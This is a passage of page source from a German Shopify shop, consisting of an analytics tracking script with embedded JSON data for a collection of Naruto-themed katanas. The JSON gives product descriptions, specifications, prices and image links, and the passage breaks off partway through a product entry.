      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
        <!-- SlideRule Script Start -->
        <script name="sliderule-tracking" data-ot-ignore>
(function(){
	slideruleData = {
    "version":"v0.0.1",
    "referralExclusion":"/(paypal|visa|MasterCard|clicksafe|arcot\.com|geschuetzteinkaufen|checkout\.shopify\.com|checkout\.rechargeapps\.com|portal\.afterpay\.com|payfort)/",
    "googleSignals":true,
    "anonymizeIp":true,
    "productClicks":true,
    "persistentUserId":true,
    "hideBranding":false,
    "ecommerce":{"currencyCode":"EUR",
    "impressions":[]},
    "pageType":"collection",
	"destinations":{"google_analytics_4":{"measurementIds":["G-LW76Z73WD7"]}},
    "cookieUpdate":true
	}

	
		slideruleData.themeMode = "live"
	

	
		slideruleData.collection = {
			handle: "naruto-schwerter",
			description: "\u003ch2\u003eNaruto Katana\u003c\/h2\u003e\n\u003cp\u003eJedes Katana ist ein handgeschmiedetes Kunstwerk aus hochwertigem Stahl, insbesondere Kohlenstoff 1060. Inspiriert von dem Anime Naruto vereinen diese authentischen japanischen Katanas herausragende Qualität mit einer Leidenschaft für das Manga-Universum.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDiese Serie zollt einem der beliebtesten Animes und Mangas der letzten Jahre Tribut.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eNaruto, kreiert von Masashi Kishimoto, ist ein Shonen-Anime und Manga, der Fans weltweit nachhaltig beeindruckt hat. Die epische Geschichte folgt Naruto Uzumaki, einem jungen Ninja, der danach strebt, der Hokage, der Anführer seines Dorfes, zu werden. In der Welt von Naruto verwenden Ninjas Katanas und andere Waffen, um ihr Dorf zu verteidigen und gefährliche Missionen zu unternehmen. Jedes Katana dieser Kollektion ist von den Waffen inspiriert, die von Ninjas und Charakteren im Anime getragen werden.\u003c\/p\u003e\n\u003ch2\u003eSasuke Katana\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eDie Geschichte von Naruto ist reich an Abenteuern, Ninja-Kämpfen, Freundschaft und Entschlossenheit. Schwertkämpfe und Jutsu, Ninja-Techniken, sind wesentliche Elemente der Handlung und betonen die Meisterschaft von Katanas und Kampfkünsten.\u003cbr\u003eSie können auch unsere gesamte \u003ca href=\"https:\/\/katana-deutschland.de\/collections\/manga-katana\" target=\"_blank\" title=\"Manga Katana\" rel=\"noopener noreferrer\"\u003eManga-Katana\u003c\/a\u003e-Sammlung erkunden.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMit der Katana-Naruto-Kollektion können Sie ein Stück dieses Ninja-Universums besitzen.\u003c\/p\u003e\n\u003ch2\u003esasuke schwert\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eJedes Katana ist ein sorgfältig gefertigtes Kunstwerk, das die Ästhetik des Animes und die Entschlossenheit der Charaktere einfängt. Egal, ob Sie ein leidenschaftlicher Sammler oder ein treuer Fan von Naruto sind, diese Katanas sind eine außergewöhnliche Ergänzung zu Ihrer Sammlung und ein Tribut an diese außergewöhnliche Geschichte. Tauchen Sie ein in die Ninja-Welt von Naruto, indem Sie ein Katana aus dieser Kollektion besitzen.\u003c\/p\u003e",
			id: 502672785676,
			title: "naruto schwerter",
			products_count: 4,
			all_products_count: 4,
		}
		slideruleData.collection.rawProducts = [
			
				{"id":8504751915276,"title":"Sasuke Uchiha Katana","handle":"katana-sasuke-kusanagi","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Schwarz, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable width=\"100%\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eSchwarz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eMaterial\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eMassivholz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable style=\"width: 98.0337%;\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e72 cm\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-11-19T22:47:30+01:00","created_at":"2023-11-19T22:47:47+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44799964217612,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1032-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Uchiha Katana - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406309941516,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1032-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Uchiha Katana - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","options":["Schärfen"],"media":[{"alt":"Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060","id":37735856079116,"position":1,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856111884,"position":2,"preview_image":{"aspect_ratio":1.648,"height":358,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.648,"height":358,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856144652,"position":3,"preview_image":{"aspect_ratio":1.017,"height":580,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.017,"height":580,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi","id":37735856177420,"position":4,"preview_image":{"aspect_ratio":1.479,"height":399,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.479,"height":399,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","width":590},{"alt":"Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856210188,"position":5,"preview_image":{"aspect_ratio":1.017,"height":580,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.017,"height":580,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa","id":37735856242956,"position":6,"preview_image":{"aspect_ratio":1.648,"height":358,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468"},"aspect_ratio":1.648,"height":358,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa.webp?v=1700430468","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856275724,"position":7,"preview_image":{"aspect_ratio":1.418,"height":416,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.418,"height":416,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Kusanagi","id":37735856308492,"position":8,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanagi.webp?v=1700430468","width":590},{"alt":"Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856341260,"position":9,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856374028,"position":10,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Blade-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856406796,"position":11,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Lame-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856439564,"position":12,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sabre-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856472332,"position":13,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735856505100,"position":14,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi","id":37735856537868,"position":15,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi.webp?v=1700430468","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Schwarz, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable width=\"100%\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eSchwarz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eMaterial\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003eMassivholz\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n                \u003ctd\u003e\n                    \u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n    \u003ctable style=\"width: 98.0337%;\"\u003e\n        \u003ctbody\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e\n                    \u003cp\u003e72 cm\u003c\/p\u003e\n                \u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n            \u003ctr\u003e\n                \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n                \u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n            \u003c\/tr\u003e\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e"},
			
				{"id":8616140996876,"title":"sasuke schwert","handle":"sasuke-schwert","description":"\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist ein neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\n\n\u003cdiv\u003e\n  \u003ctable width=\"100%\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eGrau und Schwarz\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eMaterial\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eKohlenstoffstahl 1060\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eScabbard (Saya)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz\u003c\/p\u003e\n          \u003cp\u003eUmsponnene Schnur\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n  \u003ctable style=\"width: 98.0337%;\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e102 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e72 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge des Griffs\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2024-02-19T10:35:54+01:00","created_at":"2024-02-19T10:36:15+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45136215245068,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke schwert - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406284415244,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke schwert - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","options":["Schärfen"],"media":[{"alt":"epee-sasuke","id":38659838181644,"position":1,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375","width":2000},{"alt":"sabre-sasuke","id":38659838214412,"position":2,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375","width":2000},{"alt":"katana-sasuke","id":38659838247180,"position":3,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375"},"aspect_ratio":1.498,"